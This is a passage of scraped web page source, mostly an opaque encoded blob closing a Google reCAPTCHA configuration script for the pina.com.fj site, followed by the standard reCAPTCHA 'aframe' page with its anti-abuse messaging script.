o7DgE5cecOMDH98R1DCjsK1wqdiURnDvsOUwqjCusKLw7wJwovDlsKbw6zDmXzCvcKlw7/CmgTCnMKwwrLDtsO0DBrCs8OtHMKZwr4Mf8OpIcKbE8KJGn8Fwqk7UsOfD0rDkTPCnHXCh8OVPE/Co13Cr8O0wrDDiV3Cs8OswrkMEkkmwrVHw5YZwpXCk8K+VMK+McK+IRbDq8OybsOZCTFAwovDssKTworDv8K/w7fDrsK2w5piwr7DtsO4WsOXacKsw7xgw7AxwpIHU0nDtMOhNMOew7I2wr5kw5sHdhhaw6kZwrBcMMKOWABjwqfDhsOHw7LDpsKzXALDu3XDigrDtWbCl8KREMOPNSrDtcOKAsKAw75nGSHDnHzDmxjCqBcDwoXCmgw1wq/Cg8KRwqlqwoRyJVPDssKfwpAjG2s7csKhwoXDlcKOPMOrD8Kwwpo1KcOZw4zDu8KoCUdsw4jDswt1Xytlw53DjsODMcOHVxfDl15MwpgRHRbDuMKhw4pRS2YfPMOrwpBMJsKLIsOYwq5pw4drdjjCnWR5wqzCtMKRH0giw7QfwoIpRsKRw6bClk/DpcOrVcOGw5nCiTdvCjLDrcOzwpzCjDLDjEcYwoppJ1zDncOxwpgmHMOAaMKVPAgWw6jCgXgAw6FbX1bDkMOCBndEwqlyw4HCucOAwpVNwrHCtcKbW8KOw4dMRQFvCxUIbsO7E8OTwoQ4wrc+w6tCRMOOYCROKjs+w7XDmjLDuMOeLlI2cjlIw7/[base64]/w5ohw61idcK6w45xw5gcwqLCn8OGBz/DnzTCm8OPw7/Ck3A4B8Odw7/[base64]/[base64]/CmsOtwo0/[base64]/wo87BcO5eSosBiHCrDLCrsO4woLDplt1w6/CrGHDv8KnD0fCp8OcLsOfw7lDAmPCjXoMaGXDmcKhQMORwq0JwpBULQdcw7fCssKcIsKhw5xbwq3ChMOiUcOGdA8iwooAM8KLwojCpSHCrsKyTcOseXbDn11vAsOmwrYsw5jDh8O9BVUTK1lJwpQkwqgKP8K/w4E7wqnDhV5/wqXCrklowqHDnw9XScKywqXDk8KXwrDCpxB1JRfCn8OOQGkLVsKECxzCuU3CocOKUHLCiC4/PQfDiiLCkcKGwpzDgcOvdEjCrSUZwr3DiiQEwrTCocKkwrRhwp/DvSpOSDjCs8Kkw4suTcOxwo7DpAvDocKYc0vCqW1Jw7jCicKowqYkwp4rMcKFEDtQVMKKwokkTMO8YMK5wozCsMOvw5bDnB9XOcKTMcKtUAHCgWVOwpgswq0rX8OZwpDCqSjCjFpZZcKsTcKjwowzNUMGDgENT8K8wq/CsjrDiMKAwrfCnSIjDyM9YTh+w50jw4HDjXtVwrTDuD7ChGDDi8OjDsOXOsKNwohHTj7DpcKSMVzChcKAw4DCjhjCvwIOwq7Ds3Q7wpDDgTLDrMOkw7RWwqjDr8OWw7Buwr1Kw7hdw7VzdMOpIMOoZ1bDt8Kabl4sU8O+wpUOw7bClkDCli8rw7jCj8OQw6V/C8KrdGDDlcOVasO5U3HDt1LCvMKJDCttNGXCg8O3WxLCmsOWwqfCgVHCpTzCk8KuwrJIdzQAD8KYeVpEwoQ9w7hqCcK3w4FhDlrCjMO1w7nDjMKxXcOwwpZJfjLCgVrCnsKiTMO9w7zDnsKrwqPCk8OIwo7CnFdBwoUERUHCmDpQY1/Dix3CssOiw6rDlHIFwpRuw4AOwrovScKtZ8O7HgvDpMKdw4FHMQdyZcOJKBEtY8Kpwp5nS8OpO8O9VcKaaR/Dom1udcK3wrFGwqXDusKHwqrDl8KnTjgSwoRsE8OIwovDjMK/LsKCAMKmw5pLw5xKwo/DkG3Cr8K6PT4HUFvDm2XCtEQuZ1hTW3/DqjbDrlbDtcO5RxMtXMKswoXDgl/DuzHDu8KgwpvCncOdwrZiwoxFHVjCp1jCiy3DhC7DvyLCh8OTFsK6VMKJw77Ds2dybk/CuMOYwpxXw7xXURTCsToRXApBw69cA1lnw408w4TDoMKNwpVQQMK7wqRPL35KXnLDj8KCEMOhfcOhUAdIwq1+C8KtWWttwr8Jw649w6fDocO8wr8pbSfDjsKew5PDmy1xFRd+UcKIeE3DpMKDwptNJ8OVc1lKScKmDcO7w54dOEZqZcOeey/DgUDDnsOZw6bCj8OZJ8O6w4MewqTDvMORNXzCgcO3UMK6RhZ9CsKjFDTDsAMew5bCvibDkC3DqxPDlhfCrUAIw77Cv0jCi8O8Zg4ZE8OIwoN/w7Z+wpzDoDlmw4VbB8O8UAzCmMONM8K3QD7CsC3DniM6NQ9WHMOIPMOrw6w+w70ARMOpwrTDmk44OEzCoMKLwrRDBMOuCGHDkMKTwoTCuMKqwpNFwo9FaVJrLwDCtyzCvXrDjlnChcKJTsKgdcOWWS7DssOFeX3DgkdjTX/DjsKUNMOtwoQMMnMQSMOJZcK0wqopZ8K7w5TDsnMAESrCowZYwogXwrDCjVjDsQBKw7N0wpvCl0TCuMKyd8KGw6TCpg5OwpfDnlB9YsKjIx0+w7t5wocDw54EwqBwaMOuPsOaR8OLYsOJM8Odw6XDvWjCvk/CjsK6wrfDuMKsU3XDlTYswrfCgcOzwqfCpcOYTgU5w51QwrTDgmkrBcKQwpvCgDM6w49iw6FpFsO6wqnCtDtLVmwcKsKCB8K7wpo8MMKnQUjDqsOXZcOrQcKUwq8MScK7ecKDw6gUQxDCgw/[base64]/w4sww6nCsz3DtsOAa8OvCsOve8KgZmtRw75IKMKDD0DDiMKEXC/[base64]/IcO2wrzCtsKUw7g5XsKQwpbCrcKYbsOMQ8OBw4ZGPANkwo7Dl2jDicOue8O1w5sPw6hzP8O7VsOqw7kiw6QIEQ/DgDNYw4rCtisRw7wiNCLDmMKbwovCtADDtD5TPcOobRzDucOlwofCjcKlwoXDtFBDNsK0wrtxdjbCkMOJwoFdMhZyw7/[base64]/[base64]/CnMKawrXDpQoMeHNow5wuPcKCd3zCswDDr8O9HsKAU8K/[base64]/[base64]/IcOYEmw0FSt6XsKeMGUQw5TCl8O0RMKrwrx3w79mw7nCm8Obw50Gw4/DuX7CsMKtIsKxwrQgY1dVYiDCpGRdXyrDslvCvX8Hw5gxw43CoGc1E8OQScO1TMK5w4bClkt7EBnDlsOlwoEywqYnwo7Ci8KTwptOU2smNcKPR8KGwqJlw59OwqkRScKtwqJ6w6ZXwoABw5TDosOJFsOMfxFOw6zCiMKRFcOGLRDCj8OIw6bDq8K6wpQxRcK/[base64]/ESFTwrPDqcOvK2TDk0xcNsOlSlZYcMOYw5jDqcOdwqUlJMOeb3oTOcKKXsOrwoY+TMKvTzrDssKDwoHCkcK9G8O4FAvDq8K4wqTCuAHDn8Odw58gw6hTwrHDrsK9w5RLaDALSsKSw5MnwrLChAN8wqY2acKlw48gwrg/SMKUWcKGw6/Dk8KmcsKqwoRXw73Dt8KFBREvE8KPLQzCmcO3w5pHw65Gw4oWwqDDi8OqS8KGw5/Ct8KRwrw8akTDjMKAw4vCoMOIGjZmw73Dr8K8JFzCj8OpworDgcOmw6zCpMOSw5wJw6PCqcOXZcOmT8KCHQHDtX/CkcKpZgXCmcOEwqfDssOzUWs2NVwuw49RwrZlw4NJwpxzLE/ChkjDtTrDmkEsVMOZNCoiwqkJwqTDkj/CrcKmw7NDasK8EiTDgTjDhcKDVUjDnnjCvRZvT8O4XSIEXmLCi8OTw7s1w7ABV8OQwoDCunvDr8KHw6MjwovCo2PDqxYhZzfCi1ASQcKtKMK+NsOJaMOxKMOdTTjCoMKnI8Oww5jDksKkP8KMw7poWULCvXHDiTXCk8Ofw5VEIlbCrArCgkNQwq9aw7l/w65fa0tfwrkpF8Okw5RTwohDHFjCtMOnw4/DhcObwohGZCTDvio3PcOEV8Oww583wq7Ds8OdccOwwpTDrULDukrCpGrCmhXCssKAIiTDsD5RYybCosOKw73Du8Kdwq7Dg8OWwpzDkURfbjIWwo3Dohl1T0kcOGsKUsOQwp/DkR4Wwr3DkjBvwrpoacKdEsOXwrDCuMOfclrDvsKhJU8AwrHDscOCQj89w79lf8OSwpzDssOPwp8Tw4pxwoXDiMOKKsOMNT8DaMOzw6NUwoTCsMO7V8OFw6LDqBjDo8K2QsO+FcK5w7R5w6rDijVjw4/DkcOTworDg1/[base64]/SlDCgsODwpBYd8OMYCvDisOdERrCgAwrJ8O4OznDr08yWsOxE8K7MMKPT0JhVChAwrrCjlBcw5YbDsOKw5vCs8Oew7tdwq9owoTCt8OzKsOow6pQRzTDisOgJsO6wrUcw5Maw5fDjMOTwoQSwo3DpMKuw6dXwp3Csw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jsFqjZnRKBjQvUE9d9zCSlUeXMmfkVAs6yLHrUlc3FA\\u003d\x22,1,0,null,1,1769121568719,0,0,[43],null,[53,241,68,53,195],\x22RC-DcmEompNy6Ef7g\x22,null,null,null,null,null,\x220dAFcWeA5tn7cS_VRnFXlgC4wGuNaGHtUElWduotnKU4die_ec4XFzJS9XwFLgla3J7QOW5DzYXM6SrndG5vbmgshH2YrLo_rH7w\x22,1769204368855]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-vMBzBSiuucL3P1y6SC-MQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769117971336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>